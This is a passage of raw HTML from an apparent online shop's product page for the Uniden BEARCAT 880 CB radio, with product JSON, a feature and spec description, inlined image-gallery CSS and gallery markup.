Supply","id":35335130480957,"position":1,"preview_image":{"aspect_ratio":1.662,"height":580,"width":964,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412"},"aspect_ratio":1.662,"height":580,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412","width":964},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130513725,"position":2,"preview_image":{"aspect_ratio":1.869,"height":578,"width":1080,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412"},"aspect_ratio":1.869,"height":578,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412","width":1080},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130579261,"position":3,"preview_image":{"aspect_ratio":1.815,"height":1102,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412"},"aspect_ratio":1.815,"height":1102,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130612029,"position":4,"preview_image":{"aspect_ratio":1.385,"height":1444,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412"},"aspect_ratio":1.385,"height":1444,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130644797,"position":5,"preview_image":{"aspect_ratio":3.096,"height":646,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412"},"aspect_ratio":3.096,"height":646,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130677565,"position":6,"preview_image":{"aspect_ratio":3.008,"height":665,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412"},"aspect_ratio":3.008,"height":665,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130743101,"position":7,"preview_image":{"aspect_ratio":3.241,"height":617,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412"},"aspect_ratio":3.241,"height":617,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130775869,"position":8,"preview_image":{"aspect_ratio":2.976,"height":672,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412"},"aspect_ratio":2.976,"height":672,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130808637,"position":9,"preview_image":{"aspect_ratio":3.3,"height":606,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412"},"aspect_ratio":3.3,"height":606,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130841405,"position":10,"preview_image":{"aspect_ratio":3.15,"height":635,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412"},"aspect_ratio":3.15,"height":635,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130874173,"position":11,"preview_image":{"aspect_ratio":1.333,"height":1500,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667"},"aspect_ratio":1.333,"height":1500,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130906941,"position":12,"preview_image":{"aspect_ratio":3.205,"height":624,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412"},"aspect_ratio":3.205,"height":624,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412","width":2000},{"alt":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply","id":35335130939709,"position":13,"preview_image":{"aspect_ratio":2.937,"height":681,"width":2000,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412"},"aspect_ratio":2.937,"height":681,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003ca name=\"_Hlk511386272\"\u003e\u003c\/a\u003e\u003cstrong\u003eUniden BEARCAT 880 CB Radio \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe \u003cstrong\u003eUniden BEARCAT 880 CB Radio\u003c\/strong\u003e is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt.\u003c\/p\u003e\n\u003cp\u003eThis is our number one selling Uniden \u003cstrong\u003eCB Radio\u003c\/strong\u003e model. Truck Drivers love the brightly-lit, seven-color digital display,  backlit display, SWR meter, variable talk back, NOAA weather alerts, and system diagnostics. An optional wireless microphone is available for cord free operation.\u003c\/p\u003e\n\u003cp\u003eThe purchase of your \u003cstrong\u003eUniden BEARCAT 880 CB radio\u003c\/strong\u003e comes with a one-of-a-kind noise-canceling microphone, power cord, bracket, and a mic clip. Contact your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e, \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e, to purchase the \u003cstrong\u003eUniden BEARCAT 880\u003c\/strong\u003e. You can also reach out to us with any questions you may have on this or other products we sell.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFull 7-color Display\u003c\/li\u003e\n\u003cli\u003eUniden Wireless Mic Compatible\u003c\/li\u003e\n\u003cli\u003e6 to 4-pin Microphone Adapter Included\u003c\/li\u003e\n\u003cli\u003ePro Tune and Alignment Recommended\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eFront panel controls\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eVolume, Squelch, RF Gain, Talkback, SWR Calibration, Dimmer, Instant 9\/19, Scan, Weather, NB\/ANL, S\/RF SWR CAL\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eRadio Frequency\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eCB Radio\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMeter\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eS\/RF Combination\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eDisplay\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eIlluminated Selectable 7 Color LCD\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eNoise Canceling\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone Connector\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e6-pin\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eLength\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eWidth\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eHeight\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e2 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"margin-left: .5in;\"\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},
    "product_recommendation_limit": null
  }
</script>





  
  
<nav
    class="breadcrumbs-container"
    aria-label="Breadcrumbs"
  >
    <a href="/">Home</a>
    

      
      <span class="breadcrumbs-delimiter" aria-hidden="true">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="5"
  viewBox="0 0 8 5"
>
  <path fill="currentColor" fill-rule="evenodd" d="M1.002.27L.29.982l3.712 3.712L7.714.982 7.002.27l-3 3z"/>
</svg>

    </span>
      <span>Uniden CB Radio - Uniden BEARCAT 880 CB Radio</span>

    
  </nav>



<section
  class="
    product__container
    product__container--three-columns
  "
  data-product-wrapper
>
  














<article class="product--outer">
  <div class="product-gallery-wrapper">
    

<style-sheet name="vendor.photoswipe.css" remove-duplicate="true" load="inline" style="display: none;"><style>
          /*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{position:absolute;top:0;left:0;z-index:1500;display:none;width:100%;height:100%;overflow:hidden;touch-action:none;outline:none;text-size-adjust:100%;backface-visibility:hidden}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:grab}.pswp--dragging .pswp__img{cursor:grabbing}.pswp__bg{position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;transform:translateZ(0);will-change:opacity;backface-visibility:hidden}.pswp__scroll-wrap{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{position:absolute;top:0;right:0;bottom:0;left:0;touch-action:none}.pswp__container,.pswp__img{-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:rgb(0 0 0 / 0%);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{backface-visibility:hidden}.pswp__item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.pswp__img{position:absolute;top:0;left:0;width:auto;height:auto}.pswp__img--placeholder{backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{top:0;left:0;width:100%!important;height:auto!important}.pswp__error-msg{position:absolute;top:50%;left:0;width:100%;margin-top:-8px;font-size:14px;line-height:16px;color:#ccc;text-align:center}.pswp__error-msg a{color:#ccc;text-decoration:underline}
/*# sourceMappingURL=/s/files/1/1387/7781/t/192/assets/vendor.photoswipe.css.map?v=174748066985000064051767470634 */


        </style>
<script type="module" src="//cbradiosupply.com/cdn/shop/t/37/assets/utility.stylesheet.js?v=115421978848924304161763723814"></script></style-sheet>

<style-sheet name="vendor.photoswipe-default-skin.css" remove-duplicate="true" load="inline" style="display: none;"><style>
          /*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{position:relative;float:right;display:block;width:44px;height:44px;padding:0;margin:0;overflow:visible;-webkit-appearance:none;appearance:none;cursor:pointer;background:none;border:0;box-shadow:none;opacity:.75;transition:opacity .2s}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{width:44px;height:44px;background:url(default-skin.png) 0 0 no-repeat;background-size:264px 88px}@media (resolution >= 105dpi),(resolution >= 1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{position:absolute;top:50%;width:70px;height:100px;margin-top:-50px;background:none}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{position:absolute;top:35px;width:32px;height:30px;content:"";background-color:#0000004d}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;user-select:none}.pswp__share-modal{position:absolute;top:0;left:0;z-index:1600;display:block;width:100%;height:100%;padding:10px;background:#0000007f;opacity:0;transition:opacity .25s ease-out;will-change:opacity;backface-visibility:hidden}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{position:absolute;top:56px;right:44px;z-index:1620;display:block;width:auto;background:#fff;border-radius:2px;box-shadow:0 2px 5px #00000040;transform:translateY(6px);transition:transform .25s;will-change:transform;backface-visibility:hidden}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px;color:#000;text-decoration:none}.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{position:absolute;top:-12px;right:15px;display:block;width:0;height:0;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none;content:"";border:6px solid rgb(0 0 0 / 0%);border-bottom-color:#fff}a.pswp__share--facebook:hover{color:#fff;background:#3e5c9a}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{color:#fff;background:#55acee}a.pswp__share--pinterest:hover{color:#ce272d;background:#ccc}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;top:0;left:0;height:44px;padding:0 10px;font-size:13px;line-height:44px;color:#fff;opacity:.75}.pswp__caption{position:absolute;bottom:0;left:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{max-width:420px;padding:10px;margin:0 auto;font-size:13px;line-height:20px;color:#ccc;text-align:left}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{position:absolute;top:0;left:50%;width:44px;height:44px;margin-left:-22px;opacity:0;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{position:absolute;top:15px;left:15px;width:14px;height:14px;margin:0;background:none;opacity:.75}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{position:absolute;top:0;left:0;box-sizing:border-box;width:14px;height:14px;margin:0;background:none;border:2px solid #fff;border-bottom-color:transparent;border-left-color:transparent;border-radius:50%}@media screen and (width <= 1024px){.pswp__preloader{position:relative;top:auto;left:auto;float:right;margin:0}}@keyframes clockwise{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}to{transform:rotate(0)}}.pswp__ui{z-index:1550;visibility:visible;opacity:1;-webkit-font-smoothing:auto}.pswp__top-bar{position:absolute;top:0;left:0;width:100%;height:44px}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity;backface-visibility:hidden}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:#0000007f}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:#0000004d}.pswp__ui--idle .pswp__top-bar,.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}
/*# sourceMappingURL=/s/files/1/0802/5584/4545/t/4/assets/vendor.photoswipe-default-skin.css.map?v=59217090461693802201763570894 */


        </style>
<script type="module" src="//cbradiosupply.com/cdn/shop/t/37/assets/utility.stylesheet.js?v=115421978848924304161763723814"></script></style-sheet>







<template class="photoswipe-template">
  
  <div
    id="pswp"
    class="pswp"
    tabindex="-1"
    role="dialog"
    aria-hidden="true"
    aria-label="Product zoom dialog"
    data-photoswipe
  >
    
    <div class="pswp__bg"></div>

    
    <div class="pswp__scroll-wrap">
      
      <div class="pswp__container" aria-hidden="true">
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
      </div>

      
      <div class="pswp__ui pswp__ui--hidden">
        <div class="pswp__top-bar">
          
          
          <button class="pswp__button pswp__button--close" title="Close">
            <span tabindex="-1">
              <svg
                aria-hidden="true"
                focusable="false"
                role="presentation"
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                viewBox="0 0 18 18"
                fill="none"
              >
                <path d="M17 1L1 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>
                <path d="M1 1L17 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>
              </svg>
            </span>
          </button>
          
          
          

          
          
          
        </div>
        
      </div>
    </div>
    <div class="product-zoom--thumbnails" data-photoswipe-thumbs>
      <button
        class="product-gallery__scroll-button product-gallery__scroll-button--prev"
        data-scroll-prev
        aria-label="Scroll thumbnails previous"
      >
        <svg
          class="icon-chevron-down"
          aria-hidden="true"
          focusable="false"
          role="presentation"
          width="14"
          height="8"
          viewBox="0 0 14 8"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
          <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
        </svg>
      </button>
      <button
        class="product-gallery__scroll-button product-gallery__scroll-button--next"
        data-scroll-next
        aria-label="Scroll thumbnails next"
      >
        <svg
          class="icon-chevron-down"
          aria-hidden="true"
          focusable="false"
          role="presentation"
          width="14"
          height="8"
          viewBox="0 0 14 8"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
          <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
        </svg>
      </button>

      <div class="product-zoom--thumb-scroller" data-photoswipe-thumb-scroller></div>
    </div>
  </div>
</template>


<product-gallery
  class="
    product-gallery
    product-gallery--below
    product-gallery--grid
    
  "
  thumbnail-position="below"
  thumbnail-layout="grid"
  image-hover-zoom="disabled"
  image-click-to-zoom="always"
  initial-slide="0"
  
  
    carousel
  
>
  
    <div class="swiper product-gallery__viewer" data-swiper-viewer>
      <div class="swiper-wrapper">
        
          <div
            class="swiper-slide"
            data-media-id="35335130480957"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130480957"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.6620689655172414;
    --image-max-width: 964px;
    --image-max-height: 580px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412&amp;width=800 800w" width="800" height="481" class="media__image photoswipe__image" data-photoswipe-id="35335130480957" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?crop=center&amp;height=580&amp;v=1748531412&amp;width=964" data-photoswipe-width="964" data-photoswipe-height="580" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?crop=center&amp;height=580&amp;v=1748531412&amp;width=964">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130513725"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130513725"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.8685121107266436;
